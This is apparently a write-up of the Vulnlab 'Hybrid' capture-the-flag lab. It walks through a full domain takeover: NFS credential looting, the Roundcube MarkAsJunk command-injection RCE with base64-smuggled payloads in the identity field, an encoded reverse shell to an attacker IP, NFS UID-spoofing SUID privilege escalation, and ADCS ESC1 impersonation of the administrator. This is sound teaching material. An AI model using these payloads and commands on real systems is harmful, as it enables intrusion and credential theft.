Vulnlab - Hybrid
Hybrid is an Active Directory chain containing a Windows machine and a Linux machine. Initial access is gained by compromising the Linux machine, then the domain can be compromised using an ADCS attack.
Enumeration
We start by running an nmap scan on the ips provided.
1 | ┌──(kali㉿kali)-[~/ctf/vulnlab/hybrid] |
We can see that there seems to be a Windows machine and a Linux machine, which suggests that we’re probably dealing with a Linux machine on the domain.
The Windows machine is the domain controller because its Netbios name is dc01.hybrid.vl, which means that we must first compromise the Linux machine.

Thanks to the nmap scan, we can see that there’s a Web server on port 80, and when we access it, we’re redirected to mail01.hybrid.vl. So, when I modify the hosts file on my machine, I come across the Roundcube connection page.
NFS shares
As I didn’t have any valid credentials to access the mail server, I tried to obtain credentials from the NFS shares
NFS (Network File System) is a file-sharing service just like CIFS (which is almost equivalent to SMB). With NFS, we have to mount the shares accessible on the remote server on our machine in order to access them.
To see the different NFS mounts available, we can query the server with the following command: showmount -e 10.10.186.150.
This will show us the available mounts and the ips authorized to mount them:
1 | Export list for 10.10.186.150: |
This means that you must be able to access the /opt/share share content by mounting it locally: sudo mount -t nfs -o vers=3 10.10.186.150:/opt/share /mnt/tmpmnt -o nolock
- mount -t nfs` mounts an NFS share
-o vers=3: NFS version used based on nmap scan10.10.186.150:/opt/share /mnt/tmpmnt: mounts everything in /opt/share to the /mnt/tmpmnt folder on our local machine-o nolock: disables file locking, which prevents binaries on the NFS share from freezing on execution
In the /mnt/tmpmnt folder, we find a file named backup.tar.gz. It can be extracted with tar -xzf backup.tar.gz.
This gives us access to the etc and opt directories contained in the archive.
By browsing through the files, we can find a file that seems to contain connection identifiers for Roundcube: /etc/docecot/dovecot-users.
1 | [email protected]:{plain}Duckling21 |
Using these identifiers, we can connect to the Roundcube instance.
MarkasJunk RCE

While exploring the interface, I came across an e-mail that admin sent to peter.turner saying that he had activated a Junk plugin on the server.
After some research, I found a CVE that allows remote command execution by modifying the user, sending a mail and then moving the mail to the junk folder. https://ssd-disclosure.com/ssd-advisory-roundcube-markasjunk-rce/
In short, an arbitrary command can be executed under the user’s name due to a lack of filtering when the e-mail is analyzed by this version of RoundCube. We can execute the command by surrounding it with & in our e-mail address, which RoundCube does not interpret correctly.
To exploit the vulnerability, go to Compose > Edit Identities. You can then try directly: admin&curl http://10.8.0.173:9001/@hybrid.vl Except that Roundcube refuses, saying that the e-mail address is invalid.

Instead of looking for blacklisted characters, we’ll encode our command in base64 and encode special characters in URL. This can be done by intercepting the request with Burp and editing the email value.
For example, to execute: curl http://10.8.0.173 , we obtain the unencoded payload admin&echo${IFS}Y3VybCBodHRwOi8vMTAuOC4wLjE3Mzo5MDAxLwo=|base64${IFS}-d|bash&@hybrid.vl which gives admin%26echo${IFS}Y3VybCBodHRwOi8vMTAuOC4wLjE3Mzo5MDAxLwo%3d|base64${IFS}-d|bash%26%40hybrid.vl once encoded.
Once the request has been sent, we see that our e-mail address is accepted despite the special characters.
To check that the command has been executed correctly, I launch a python server with python3 -m http.server 9001 and write a test mail:
Then, after sending the e-mail and putting it in the recycle garbage can, I get a request on my python server, which means that I can execute commands on the server.

For example, you can get a reverse shell with the following command: admin&echo${IFS}c2ggLWkgPiYgL2Rldi90Y3AvMTAuOC42LjgwLzQ0NDQgMD4mMQ==${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash&@hybrid.vl
Exploiting the internal NFS mount
A look at the NFS configuration in /etc/exports shows the following configuration:
1 | $ cat /etc/exports |
Normally, for NFS shares, we use the no_root_squash option for privilege escalation, but here we’re interested in the rw (read/write) flag. https://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/
The idea is to exploit the fact that the user [email protected] has the UID 902601108.
1 | www-data@mail01:~/roundcube$ id [email protected] |
If we create a local user with the same UID, then NFS will let us run files in the context of this remote user. In effect, we can then exploit the /bin/bash binary by setting the SUID to execute it in the context of peter.turner.
To do this, follow these steps:
- Remote host:
cp /bin/bash /opt/share/- Copy /bin/bash to the NFS share
- Local:
sudo useradd [email protected] -u 902601108- Create a user named [email protected] with the same UID as that of the remote machine
- We must first modify
/etc/login.defsand changeUID_MAXto a value greater than902601108.
- Local:
sudo su -l [email protected] - Local:
cp /mnt/tmpmnt/bash /tmp/tmpbash/- Copy
bashbinary to a temporary folder to reset binary permissions
- Copy
- Remote host:
rm /opt/share/bash- Delete executable on remote machine to replace binary with new one
- Local Host:
cp /tmp/tmpbash/bash /mnt/tmpmnt/- Copy our executable to the NFS share
- Local Host:
chmod +s /mnt/tmpmnt/bash- We set the suid bit on the executable, allowing any user to run it with the context of the user to whom the binary belongs.
- Remote:
/opt/share/bash -p- Launch
bashwith-p, which allows you to launch it in privilege mode. This means that it will set the effective UID to the real UID and the binary will run with the same permissions as its owner.
By following these steps, we obtain a shell as[email protected]:
- Launch
Retrieving a KDBX file
The passwords.kdbx file can be found in the user’s directory, using the password retrieved previously. It can be opened and the password for the peter.turner account retrieved:

ESC1 ADCS Exploitation
ADCS (Active Directory Certificate Services) is a server role that adds a certificate management infrastructure (PKI) to an Active Directory environment. This enables the use of security mechanisms such as domain-wide public key encryption.
If misconfigured, ADCS can contain security vulnerabilities that allow an attacker to request a certificate on behalf of another user, including a privileged user such as an administrator.
These certificates can then be used to authenticate to the domain as if you were another person.
To search for vulnerable certificate templates, you can use certipy with the following command:certipy-ad find -u [email protected] -p b0cwR+G4Dzl_rw -stdout -old-bloodhound -vulnerable -dc-ip 10.10.238.5
This will return the vulnerable HybridComputers template:
1 | Certificate Templates |
We can see that the template is vulnerable to an ESC1. This indicates that domain computers can enroll themselves, supply the subject name (i.e. the targeted user) and that the template allows client authentication. In plain English, this means that any computer in the domain can request a certificate on behalf of any user on the network.
Using bloodhound, we can see that the best way to exploit this vulnerability is to use the mail01 machine account (on which you are root). To be able to see this on BloodHound, don’t forget to add the custom queries https://raw.githubusercontent.com/ly4k/Certipy/main/customqueries.json in ~./config/bloodhound/customqueries.json.

Since we are root on the MAIL01 machine, which is a member of the domain, we can retrieve the NTLM hash of the computer account by accessing the /etc/krb5.keytab file.

You can then use keytabextract to decrypt the file. https://github.com/sosdave/KeyTabExtract
Next, we can use the NTLM hash of the machine account to request a certificate certipy-ad req -u 'MAIL01$' -hashes ":0f916c5246fdbc7ba95dcef4126d57bd" -dc-ip "10.10.238.5" -ca 'hybrid-DC01-CA' -template 'HYBRIDCOMPUTERS' -upn 'administrator' -target 'dc01.hybrid.vl'
But we get this error:
1 | Certipy v4.8.2 - by Oliver Lyak (ly4k) /usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\(' "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ", |
By default, certipy uses a public key with a size of 2048, whereas in our case, the key size is 4096, as can be seen by analyzing the fullchain.pem file with openssl x509 -in fullchain.pem -noout -text.
By adding the key length to the command, we obtain the certificate:
This can then be used to retrieve the NT hash of the domain administrator account:
1 | └─$ certipy-ad auth -pfx 'administrator.pfx' -username 'administrator' -domain 'hybrid.vl' -dc-ip 10.10.238.5 |

And we can retrieve the NTDS database: